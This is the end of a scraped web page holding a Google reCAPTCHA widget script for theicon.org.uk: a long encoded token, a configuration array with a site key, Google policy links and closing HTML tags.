oY8w51/w6TDvcK1HhbDqMObO8OLwqVRbMKSclgtw4QBwpvCkcOjK1F+woA2wobCnG1aw65OKC1BKsKGBxPDh8OGwpHDsmzCqDQWf2skEcKWF8O4wpHCoQh5bhnCmMOaEMOjfHZsFh12w5nCq2Y1DVwAw4jDi8OCw7lTw7vDuXZAGDQlw6/CpiBDwr3Cq8Orw6hYwrIoKlPDtcO4S8OMwrgkfcKGwp8LfC/DpcOkRsOiQcO1Yj3CgEvCogPDtSHCkMK9HcKaA8KLCGfDlxXDii/DjcOqwrvCr8K5w74yWsO7w6saPgXCsArCvV/[base64]/CgcOKPHfCrkkZworDvAIZwqNAw70vcXDDikhBw6dCwokWw5ZOwpl2w5BBBXfDkFXDgcKMw67Ck8Kvw7obw5p/wqptwojCm8OCXikDwrthwrIVwp7DkTrDvsKyJMKDJUDDhFIxcMOZUF9aUcK0wrXDtBzCilQNw6A1wpjDjMKtw48eTsKDw4Nvw5JYbTQuw4hRDlc1w5LDkCHDtcOFFsOZMsKvXnNuREpgwoLDgMO1wr8/bsOUwrViw4Ixw6LDv8OfLBAyHULDjsKYw4bCh1HDgsOoYsKLGcO8AhTCgsKlQcOiR8K1Sw/Ckzc2eUbCqMOyNcKtw57DvcK2NMKWw68Pw7U/wrDDpipETC7DjG7CsiBrEsOpdsKLDsObMMKyNsKNwrUrw53DqBHCj8OMbsOmwr/Cv1HCucOuw7QkfUkCw6kNwoHChDnCpEzDnh4pFsO+A8OHwpFYCsO7w69GenLDpnFGwrXDqG3DvkR+VDrDrcO1NMOPG8OTw5s8w58jQMO4AWVGwqrDuMOSw6HCgsKrNCwCK8O/KsKww6bDksKKD8KtOMKowqBgIsOyRsKIUMOxHMKSWcKywqTCgEVuwrclW8KIXU8TI8KDworDpRTClg4+w4bCtSfDgcKfw4LDoXLCrsOgwoHDhsKOSsOlBQTCpsOAAsKJISFaB0x+aybClGNGw5rCiXvDuE/[base64]/Ckhs+w47Cu8KJw5DCmBHDlUDCnQHCvEnDv1YLw4hbwr5Jw7QOwoTDiRBPw5EPw7nDvsO/LMK6wooGdMKzwrTDkmDChH1UdXl7EsOrQGXCgsKhw79bXCDCrcKEC8OSBBM2wqVbRGlMZxlxwohESHgUwoU1w5F0U8OZw49DZcONwr/CuHhXb8KjwojCmMOCTcOCQ8OnRnvCpMKAwrYqwp9pwoN+RMOIw5Jhw43ChsKDFcK6KF/CvMKxwrfDjsKbY8KaPsOZw55IwrkXUEsVw43ClsOUwqDDnyTDtcOqw7Jgw57DlW7CjCt+G8OXwqbCjT0MNUvDgwExHMKdfcKiG8K9Sk3DkEINwqfCjcOESWrDultqeMOBBMOBwpISQWXDjQ5rwqHCjiQEw4LDlwoaDsKaFcK9Q1/ClcO4w7vDoQjDvS4wL8OLw7nDucOROzHClsK+ecOCw6IOcV3DgVcdw5LDtUlOw59JwrhZwqbDqMKYwqfCqwglwo7DsDw4FcKKfR47csOmJktlwooPwrxlKRvDqgTCg8OEw7sYw5LCicOxwpdrw6Mpwq9TwpXCmcKLXcOYRF5COzPDiMKBwp86w7zDt8K/w7RlWzFWAE1hw6MQTsOEw6lyPsKOay1RwoHCuMO9wofDv0Fjwq5XwqbClgzDmCFhNsKKw7LDkcKewpxgKB/[base64]/CuiPCsCbDpsOpV8KHwqdmwpFOw5ozCcOPwobChn4DasOmUGrDu0vDlsOcch/DqmRaS18wRMKJMUgowoM1wp3DiF9lw57DksKgw67ChS8+KMKmwrPDmsOVwodowoEESk4paizCiCTDuzPDi3/Cr8KWPcKUwp/[base64]/[base64]/[base64]/ClyQgKB1ab8KmNsKww6UQfR/DrMKZw5bCgsKiT3zDvj/CpsOUMsOsYSvCm8K8wp4Dw4kiw7DDnDAJwrDDjBjCm8Krw6xCNxtdw5oLwr/Dg8OjVxTDszHCmsKfaMOcUWdIwofDvz3CpwYBXcOcw4pUQ8K+VE9+w4cwOsO4WMOufsKEKVQXw58bwqvDrMKlwqPDpcKkw7NjwrvDlsOPYcOzW8KUG0XDojrDlkHCrSsBwobDh8KNw4Qrw7LDuMKmDMO1w7Frw47CkcK/w5PDhcKEwp/[base64]/ChH0JCh7ChMOAZXUawp7DixobwrJzR8KlKMKOaMOAER0HKsK/w43CsFRgw4ESNsKnwooSbw7CtcO5woPCn8O/YcOfKUHDjzQqwpw7w5RVCTvCqcKWLsOdw7ApZMO7TU7CisOywr/[base64]/CmsOqwq7CrsKyKMK0wqISwpgQM1kxRm9mwotdw7/DulfDjsOrwoDCh8OmwrnCjcKnZXRqFCAqCnxkH0nCgMKKwpslw7VXMsKbP8ONwp3Ck8OVGMObwp/[base64]/Cl3XDvcK0fU3ChQAcEMKSw4ovw7tfGcO3LhYfcsOQMMKjw5xWwooqNCoWfcOVw6PCpcOXDcKhaBnClMK1D8KSwrPDmMKow7oew5PCm8ObwrxfURY/w7fCgcOxeUPCqMOkR8OAw6IPeMOyDlZ9RmvDjsK9WMKmwoHCssOsMH/CiS/Dtk3CiT8vScOsKMKcwpnDicOlw7Jlwp5iO0Q7LMKZwoslEsK4CwLChMKyVUPDlzdEa2ZHG03Cv8K7wpEMBSDCjsKxfVvDiTnCtcKmw6ZWccO7wrHCm8KKTsOTKlrDicOPwoILwpnCn8KIw5XDngDCl1Anw4FVwo4mw43Dm8KfwrTCocOja8O4NsOUw7QTwp/[base64]/Cq8KhIMKjcwfDoMO0NMOeD0TCuMKDIA/DgFRyfzPCqRjDuXUuRsKfOcKOwqPDsMKQdsKuwrgbw6gdQEEQwo4hw7LCk8OHXMKpw6sWwqkDPMKywp3CocOWwrRIMcKTw6UowrHDph/[base64]/FMOdw5E4WMKiGsO/[base64]/wpvCuGTDmCnDlsOPFcKEb193wpVoPwMpMsKMwqYjJcOOw6/CtcOKFFENYcKwwo7DoFdhwq7DgwzDpi55w6pDHHgowofCpTZjdm3CmwpBw5XCrSTDnHMuw7JIFsKKw6XDqRLCkMKWw5Yvw6/ConZLw5NSWcOpI8K5SsKOBWjCiC0BAVAZQsO6CgRpw73CmkzCh8Kzw5jDq8OETjkmwoh1w7FfUEQnw5XDhijCpsKhGWrCkB7DkF7CnMKDNW8LLW8lwofCl8OVDsKbwpDDjcKba8KxIMOhHkbDrMO+FATDoMO9K1c2w6gSTjNqw69bwpcfE8O/wooww4vClcOXwr4CKUrCpnx1FG7DlHDDiMKrw7zDsMOiNcO6wp/Di01Dw7cQXcKew5AtYUHCqMOAaMKawpJ8wrBgWS8yNcOIwprDmMOddMKIYMO9wp7CsD04w6LCksKeI8K5dCbDtVxRwq/Dg8Kcw7fDpcK8w4s5FcONw4IaNsOgF0cFwpzDrzAMe1g5CB7DvlbCuDR7ZDXCmsO0w6V0XsKFIDhnw65wesOOwrFjwp/CrD0Cd8OZwpFhFsKZwp0FSUFdw4gYwqBewrfDmcKEw5XDkzVQwpsEwpvDgiVofcO7wrssWsKTEVjCoSvDoF8OV8KBWF7CiA1pBMK0JcKDwp7CjhvDplgAwr4Vwpxnw6Nyw5TDi8Oqw6/DgMKSYgDDkgUpRThaCQYewrFBwoM0wrJZw5FeWgDCuz3CjMKrwp8/w5V8w5TDgFsfw4nDtSjDhcKLw4LCj1TDpk3Cq8ONBCZMI8OTw6REwpnCv8K6wr8xwqNew6U0SMOJwpfDisKWC1jDnsOywr8bw4nDlTwkwqvDlcO+DFY/Zz/ChRFvbsOie2LDtsKOwoHCkgHClsOUw6jCtcKnwpxWQMOacMK+L8OJwr3Cvmxxwp1UwofCgmcZFsKkNMKPZD3Do0MVK8OGwoHDuMOMSzU3I0XCs1rCoWPCp1QRHcOHbMO9cXjCrnnDhyHDrEXDicKuV8OywrHDrMO5wqgrJx7Dr8KBBcOTwo/DoMKCKMKnFht9ehPDusONNMKsAlpxwq92w5/Dqmktw6HCmcOow6wSw68Gb1QuKhNMwoNPwpfCnnUocMKsw7rCv3NTLBjCnw13DcKCR8KNbjfDpcOgwoUOBcKWOGt/w4Eiw53Ds8OkDDTDr3bCnsKoPXZTw47CtcKQwojCosOaw6fCmUcQwonCnQXCocOBElJ6RzcpwrrCmcOzw5PCuMKdw5YXYgF/cl4JwpzCjHbDqEnClcOtw5TDnMO1FXrDhi/CtsOVw4rDl8KswoQ7DgXChwQNCT7CqMOGQk/CmVrCr8KGwqnCsmdlaxBKw5bDoVzCmA4UAApSwofDuylvRBxYFcKNTMOGCB7DlsOaR8Orw7QgZ3d5w6rCq8ODKcOhCjgrP8OPw6LClUjChlE3wprCgcOUwovCgsObw4DCrsKNw7g9w4PCt8KDO8KEwqfCmQh0wqx4Dm/CgMK+wq7DpsKEG8OoW3zDg8OheT/DsG7DpMK9w4BoP8K8wpnCgU3CkcKdew95P8K8VsOdwrfDn8K0wr0lwpTDu2Eaw4DDjMK5w7JESMOHXcKsTlvClcOYFMKbwqAcF3wpR8KXw6pGwrIiP8KXNsKew4PCtifCh8O0NMOWaE/[base64]/CvkVywpfDs8OxbDoPYzJIw40owoLChsODw5XCqBbDs8KGKsONwpXCsTPDty3DjiUSM8OQVAnCmsKoZ8KYw5VdwpTDnGTCt8O+woc7wqdMwp7DnFFqEsOhF3s0w6ljw5kiw7/ChisrasK/w71MwrHChMOPw7TCmQsHCm3DjcKqwop/w4rClww6UMOQJcOYwodSw7EcUi/DpsOkw7XCuRUew6/CvUMvw6DCk0wiwobDtndTw5tLGTDDt2bCnMKDwoDCqMODwrRxw7fCgcKCFXXDocKNMMKbwrJiwq0Nw4TCjkoYwppZwpPDv35kw5bDksOPwr5bTijDl0Qvw4PDkU/Cl1DDr8OaGsKaLcKCwrPCmMKUwqrCosKEPcOLw43Dt8Kzw69yw7tbcT8eS3UeQMOECj/DvsKJRMKKw7FnJyl+w5JOJsO7RsK/RsOrw4E+wqZxHsKzwoBrJsKZw7Asw413acKVRMOoIMO3CHpcwpjCsivDqsKEw6rDoMOGT8O2RzMrX2AYUgNiwogfAnTDosO2woouMjwFwrIGf13Dr8OOw6HCtS/DqMOKf8OqAMKTwpQQTcOUVSs8NkhjeB3DhhbDvMKIZsO3w5HCoMO7SBfCusO9ShXDr8OLGAQhGcK9QcO/wrvDoBHDs8K+w6vDm8OFwpDDsVMfNVMKw5E9dhzCjsKfw64fw4o7w7Q0w67DrcOhCDI4w613w53DtlbCn8OibcOhLsKgw7vCmMKHY0IzwoYRSi0aA8KKwofCsgnDk8KPwpQhSMKjNB0hwonDv1/DuW/CnmXClsOfwpNvW8K7wqnCtcK+b8KfwohDw47CkGLDpcKiX8OuwpFuwrl8SFs6wo/[base64]/wrDCrWrDmsKoCCYob8KBJDZGXwQaB0LDgH0Zw6XCkXMPBMKFLsOVw5jCsWrCvGgzw5c0V8ONBiJ2wqhIHV/Ci8KEw45qwqR8e1nDrCgIf8OVwpNiAsOAOmfCmsKdwqvCrgzDjMOEwr9yw7d9XsOmWMKrw4vDu8OvSRzCmsOew5DCiMOPayDCgHzDggZzwpYuwqjCjsOeaEjDmijCr8OSKCjCtcOiwoRAJcK7w5chw4okGAh9Y8KQKn/Cs8O/[base64]/[base64]/HHjDnsKpwpx5w79IwpfDugfDm8KWwq0+w6bCmh3ChMKYDzEcOSHDpMOqUnYOw7fDuVHCo8O6w712EVs8wpYVAMKOY8O8w4Amwp4aMsKHw5fDr8OjRMK4wrc5RDzDsU0eH8OffkLCizp+woDCk18Jw7UBPMKWZU7CrBfDqcOIQC3Dm3M5w4dWTMKFB8KuUFcmVw/Com/[base64]/CjcOsdMOjwq03PCfDh8OgcCkTw6vDjjHDgTpbwqtIBg5hWWnCnE3DmcKkBCrDkcKNwq83YcOAwoLDv8OVw7TCu8KSwrjCoH3CgGDDmcOjS3PCqMOZcCTDuMOxwo7CsGLDm8KtASLDpcKrUcOHwqjDignClTVJw7NeDyTCl8OUTsKBdcOuR8O0XMK/wqcAQVrCpSbDvcKBFsOQwq/CiBfCtHZ9w5LCqcKOw4HCssKqPSjCjcOcw6MKXkXCjcKvBF1mUFfDssKWVzEcdMKtPMK6VsOew6rCrcKVNMO2ccOuw4cseVbDocOewo7Ci8Ocw4gJwp7CrxdnAMOYIRjCrcODdnN4wr9MwoNWL8Knw5Ulw7pOwq/Crl/CksKRdcK1wqt5wo5kw6nCjAUqwqLDjFrCgsOfw6hYQQEswoXDuW0DwqNbRMOJw7fCq3VNw5HDncOGPMKjGiDCmRTCrEFZwq1ewq1qMsO1X2B3wo3Dk8O/[base64]/wrXDoXbCiMKuw59Sw6BZG1Iqw6pHCFUuw69nwogVw5Bow4XDgMOvK8OfwqDDosKqFMK6O1Z8IMKWBxTDqkLDiTnCmsOSEcOqC8OdwroQw7bCsVXChMOqwpzDs8ObdU9XwrExw73CrsK4w7s/DGY/Q8KycRfCiMOpaU/DpcK0SsK8d1rDnTRXRcKyw7XDngzDrsO1RUVHwoAcwqscwqVXIVYWw69ew6fDi0l6KsOSesK7w5hZf2kSHFXCkDh6wpXDuE3CmMKtdkbDtcOnMsOjw5TDrsOmA8OXTMO8GX/[base64]/DqsK0w7vCsMK+w7xoVGYlN0sgZTbCh8OtRWB9w5zCkwvCgzwfwokJw6I8woXCusKtwqIPw6vDhMKkwrLDmk3DkT3DoWtqwod7YEjDvMOGwpXCn8KXw77DmMO0UcKZYcOGw4DCnkHDkMK/woVUwqrCqlJ/w7vDvMKFMzkswqLCiWjDl1jCm8Ohwo/[base64]/HsO+wr7ClcOOM3LDoMObw7QRw4Nww7bDkSpFVyLDlMODw7vCgTddSMOXwq3CpcKbaALDpcOow6VQUcOzw4BXL8K3w5IHZsKyVj/Cs8KzIsOnW33DiV5Lwr8AUn/ChsKkwo/DkcO3wovDsMOGYVdswqfDkcKxwpVvS2LCh8OnYVHDj8O9SlTDksOXw5oQacOARcKKwosLRW7CjMKZwqnDtiHCtcK/w5LCqWDCqsONwqoVaQRnIFB1wqPDscOETQrDljdDWsO2w7lKw60ww4pODGLCkcONEXzCl8KMP8OHw7TDsCtMw6nCuD1Hwqt0wp3DrxHDhMOQwqlVEcKuwq/[base64]/wpTCn8KGF8K5MCklw4fDnlUJwpoLwo1nLUpsaHnDgsOFwqRLVxp+w43CnyvDuRDDjio4HBpmEVMEwrRBwpTCssOew57CgMOqZsO7w4JHwqABwrhDw7fDgsOaw4zCpcKUGMKsDXwRQHVUesOgw6JOw5Ygwq8Jwr3CgRI5fgxuVMKWB8OxVFLChMOuf31Kw5HCvsOPwp/CoW/DnEzCj8OFwpHCtsK5w7s/[base64]/[base64]/[base64]/CmMKeVwLCjcOZOV89w5R1eCNEAMKZwpHCpQ5XBMOJw5DCnMKKwrjDpCnClMOjw4PDoMOTeMOKwrXDjMObOMKiwp7DssOxw7wjXMOjwpAPw4bDihwfwrAew6c5wosZZAzCqW1Jw7VNdsORa8KcZcKDw4Y5NsKsfMO2w4zCt8OdGMKFw5XCsU0EWnjDtW/CgRjDk8KowrFLw6QbwrE+TsK/wqxKwoV9D2PDk8O4w6DCjcK9wrvDt8O5wrjDjGXCgMKuw5N/w6w2wq/DhW/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,232],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://www.theicon.org.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RpOZxAQJjc+kyLhl8NGzkFUVNdBIcv+773DRvFCg1LQ\\u003d\x22,1,0,null,1,1768372363164,0,0,[255,191,41],null,[178,233,169,202],\x22RC-3yCjZlUBxK3CXw\x22,null,null,null,null,null,\x220dAFcWeA6mAXmlUyyvJSmVkmGxJabSMVN6lD_dSzjd9OEgBuDIaTgthmgtYhFqmB1UYaqWM1k64IxBMerVZbRjHXwFoIXiej5fsw\x22,1768455163267]");
    </script></body></html>